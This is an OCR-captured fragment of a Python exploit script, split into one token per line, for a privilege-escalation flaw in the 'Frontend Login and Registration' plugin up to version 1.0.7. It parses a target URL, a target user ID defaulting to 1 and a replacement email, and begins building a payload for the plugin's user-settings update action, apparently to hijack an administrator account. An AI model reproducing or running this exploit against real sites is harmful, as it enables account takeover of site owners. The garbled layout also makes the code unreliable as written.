
argparse
.
ArgumentParser
(
description
=
"Exploit 
for Privilege Escalation in Frontend 
Login and Registration Plugin <= 
1.0.7"
)
    parser
.
add_argument
(
"--target"
,
"-
t"
,
 required
=
True
,
help
=
"Target URL to 
exploit"
)
    parser
.
add_argument
(
"--
target_user"
,
"-u"
,
 default
=
"1"
,
help
=
"User ID for target (default: 1)"
)
    parser
.
add_argument
(
"--new_email"
,
"-e"
,
 default
=
"example@gmail.com"
,
help
=
"Email to change to (default: 
example@gmail.com)"
)
return
 parser
.
parse_args
(
)
def
generate_payload
(
user
,
 email
)
:
return
{
'action'
:
'flrblocksusersettingsupdatehandle'
,